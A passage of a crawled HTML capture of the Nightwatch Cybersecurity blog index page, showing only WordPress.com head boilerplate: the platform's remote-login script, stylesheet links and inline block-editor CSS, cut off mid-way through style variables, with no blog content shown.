

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wwws.nightwatchcybersecurity.com/blog/
body_size: 44648
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Blog | Nightwatch Cybersecurity | Cybersecurity services and research</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://wwws.nightwatchcybersecurity.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />

<!-- Async WordPress.com Remote Login -->
<script id="wpcom_remote_login_js">
var wpcom_remote_login_extra_auth = '';
function wpcom_remote_login_remove_dom_node_id( element_id ) {
	var dom_node = document.getElementById( element_id );
	if ( dom_node ) { dom_node.parentNode.removeChild( dom_node ); }
}
function wpcom_remote_login_remove_dom_node_classes( class_name ) {
	var dom_nodes = document.querySelectorAll( '.' + class_name );
	for ( var i = 0; i < dom_nodes.length; i++ ) {
		dom_nodes[ i ].parentNode.removeChild( dom_nodes[ i ] );
	}
}
function wpcom_remote_login_final_cleanup() {
	wpcom_remote_login_remove_dom_node_classes( "wpcom_remote_login_msg" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_validate" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_js" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_iframe" );
	wpcom_remote_login_remove_dom_node_id( "wpcom_request_access_styles" );
}

// Watch for messages back from the remote login
window.addEventListener( "message", function( e ) {
	if ( e.origin === "https://r-login.wordpress.com" ) {
		var data = {};
		try {
			data = JSON.parse( e.data );
		} catch( e ) {
			wpcom_remote_login_final_cleanup();
			return;
		}

		if ( data.msg === 'LOGIN' ) {
			// Clean up the login check iframe
			wpcom_remote_login_remove_dom_node_id( "wpcom_remote_login_key" );

			var id_regex = new RegExp( /^[0-9]+$/ );
			var token_regex = new RegExp( /^.*|.*|.*$/ );
			if (
				token_regex.test( data.token )
				&& id_regex.test( data.wpcomid )
			) {
				// We have everything we need to ask for a login
				var script = document.createElement( "script" );
				script.setAttribute( "id", "wpcom_remote_login_validate" );
				script.src = '/remote-login.php?wpcom_remote_login=validate'
					+ '&wpcomid=' + data.wpcomid
					+ '&token=' + encodeURIComponent( data.token )
					+ '&host=' + window.location.protocol
					+ '//' + window.location.hostname
					+ '&postid=11736'
					+ '&is_singular=';
				document.body.appendChild( script );
			}

			return;
		}

		// Safari ITP, not logged in, so redirect
		if ( data.msg === 'LOGIN-REDIRECT' ) {
			window.location = 'https://wordpress.com/log-in?redirect_to=' + window.location.href;
			return;
		}

		// Safari ITP, storage access failed, remove the request
		if ( data.msg === 'LOGIN-REMOVE' ) {
			var css_zap = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } @media screen and ( max-width: 782px ) { html { margin-top: 0 !important; } * html body { margin-top: 0 !important; } }';
			var style_zap = document.createElement( 'style' );
			style_zap.type = 'text/css';
			style_zap.appendChild( document.createTextNode( css_zap ) );
			document.body.appendChild( style_zap );

			var e = document.getElementById( 'wpcom_request_access_iframe' );
			e.parentNode.removeChild( e );

			document.cookie = 'wordpress_com_login_access=denied; path=/; max-age=31536000';

			return;
		}

		// Safari ITP
		if ( data.msg === 'REQUEST_ACCESS' ) {
			console.log( 'request access: safari' );

			// Check ITP iframe enable/disable knob
			if ( wpcom_remote_login_extra_auth !== 'safari_itp_iframe' ) {
				return;
			}

			// If we are in a "private window" there is no ITP.
			var private_window = false;
			try {
				var opendb = window.openDatabase( null, null, null, null );
			} catch( e ) {
				private_window = true;
			}

			if ( private_window ) {
				console.log( 'private window' );
				return;
			}

			var iframe = document.createElement( 'iframe' );
			iframe.id = 'wpcom_request_access_iframe';
			iframe.setAttribute( 'scrolling', 'no' );
			iframe.setAttribute( 'sandbox', 'allow-storage-access-by-user-activation allow-scripts allow-same-origin allow-top-navigation-by-user-activation' );
			iframe.src = 'https://r-login.wordpress.com/remote-login.php?wpcom_remote_login=request_access&origin=' + encodeURIComponent( data.origin ) + '&wpcomid=' + encodeURIComponent( data.wpcomid );

			var css = 'html { -webkit-transition: margin-top 1s; transition: margin-top 1s; } /* 9001 */ html { margin-top: 46px !important; } * html body { margin-top: 46px !important; } @media screen and ( max-width: 660px ) { html { margin-top: 71px !important; } * html body { margin-top: 71px !important; } #wpcom_request_access_iframe { display: block; height: 71px !important; } } #wpcom_request_access_iframe { border: 0px; height: 46px; position: fixed; top: 0; left: 0; width: 100%; min-width: 100%; z-index: 99999; background: #23282d; } ';

			var style = document.createElement( 'style' );
			style.type = 'text/css';
			style.id = 'wpcom_request_access_styles';
			style.appendChild( document.createTextNode( css ) );
			document.body.appendChild( style );

			document.body.appendChild( iframe );
		}

		if ( data.msg === 'DONE' ) {
			wpcom_remote_login_final_cleanup();
		}
	}
}, false );

// Inject the remote login iframe after the page has had a chance to load
// more critical resources
window.addEventListener( "DOMContentLoaded", function( e ) {
	var iframe = document.createElement( "iframe" );
	iframe.style.display = "none";
	iframe.setAttribute( "scrolling", "no" );
	iframe.setAttribute( "id", "wpcom_remote_login_key" );
	iframe.src = "https://r-login.wordpress.com/remote-login.php"
		+ "?wpcom_remote_login=key"
		+ "&origin=aHR0cHM6Ly93d3dzLm5pZ2h0d2F0Y2hjeWJlcnNlY3VyaXR5LmNvbQ%3D%3D"
		+ "&wpcomid=113089212"
		+ "&time=" + Math.floor( Date.now() / 1000 );
	document.body.appendChild( iframe );
}, false );
</script>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts-api.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nightwatch Cybersecurity &raquo; Feed" href="https://wwws.nightwatchcybersecurity.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nightwatch Cybersecurity &raquo; Comments Feed" href="https://wwws.nightwatchcybersecurity.com/comments/feed/" />
	<script type="text/javascript">
		/* <![CDATA[ */
		function addLoadEvent(func) {
			var oldonload = window.onload;
			if (typeof window.onload != 'function') {
				window.onload = func;
			} else {
				window.onload = function () {
					oldonload();
					func();
				}
			}
		}
		/* ]]> */
	</script>
	<link crossorigin='anonymous' rel='stylesheet' id='all-css-0-1' href='/wp-content/mu-plugins/jetpack-plugin/moon/modules/infinite-scroll/infinity.css?m=1753284714i&cssminify=yes' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link crossorigin='anonymous' rel='stylesheet' id='all-css-2-1' href='/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/style.min.css?m=1768935615i&cssminify=yes' type='text/css' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify {
	text-align:justify;
}
.has-text-align-justify{text-align:justify;}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-group.is-layout-flex .wp-block-embed{flex:1 1 0%;min-width:0}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/embed/style.min.css */
</style>
<style id='wp-block-preformatted-inline-css'>
.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/preformatted/style.min.css */
</style>
<style id='wp-block-quote-inline-css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/table/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/image/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/paragraph/style.min.css */
</style>
<style id='wp-block-table-of-contents-inline-css'>
:root :where(.wp-block-table-of-contents){box-sizing:border-box}
/*# sourceURL=https://s0.wp.com/wp-content/plugins/gutenberg-core/v22.4.0/build/styles/block-library/table-of-contents/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--albert-sans: 'Albert Sans', sans-serif;--wp--preset--font-family--alegreya: Alegreya, serif;--wp--preset--font-family--arvo: Arvo, serif;--wp--preset--font-family--bodoni-moda: 'Bodoni Moda', serif;--wp--preset--font-family--bricolage-grotesque: 'Bricolage Grotesque', sans-serif;--wp--preset--font-family--cabin: Cabin, sans-serif;--wp--preset--font-family--chivo: Chivo, sans-serif;--wp--preset--font-family--commissioner: Commissioner, sans-serif;--wp--preset--font-family--cormorant: Cormorant, serif;--wp--preset--font-family--courier-prime: 'Courier Prime', monospace;--wp--preset--font-family--crimson-pro: 'Crimson Pro', serif;--wp--preset--font-family--dm-mono: 'DM Mono', monospace;--wp--preset--font-family--dm-sans: 'DM Sans', sans-serif;--wp--preset--font-family--dm-serif-display: 'DM Serif Display', serif;--wp--preset--font-family--domine: Domine, serif;--wp--preset--font-family--eb-garamond: 'EB Garamond', serif;--wp--preset--font-family--epilogue: Epilogue, sans-serif;--wp--preset--font-family--fahkwang: Fahkwang, sans-serif;--wp--preset--font-family--figtree: Figtree, sans-serif;--wp--preset--font-family--fira-sans: 'Fira Sans', sans-serif;--wp--preset--font-family--fjalla-one: 'Fjalla One', sans-serif;--wp--preset--font-family--fraunces: Fraunces, serif;--wp--preset--font-family--gabarito: Gabarito, system-ui;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--ibm-plex-sans: 'IBM Plex Sans', sans-serif;--wp--preset--font-family--ibarra-real-nova: 'Ibarra Real Nova', serif;--wp--preset--font-family--instrument-serif: 'Instrument Serif', serif;--wp--preset--font-family--inter: Inter, sans-serif;--wp--preset--font-family--josefin-sans: 'Josefin Sans', sans-serif;--wp--preset--font-family--jost: Jost, sans-serif;--wp--preset--font-family--libre-baskerville: 'Libre 